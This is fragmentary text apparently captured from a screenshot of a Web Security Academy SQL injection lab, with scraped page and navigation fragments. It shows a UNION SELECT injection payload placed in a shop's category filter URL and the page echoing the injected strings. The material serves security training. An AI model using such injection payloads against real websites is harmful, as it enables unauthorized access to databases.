 SQL injection attack, listin
https://0ad700b20389c8a8c0eda680006600b6.web-security-academy.net/filter?category=' UNION SELECT 'string1','string2'-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT 'string1','string2'-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
string1
string2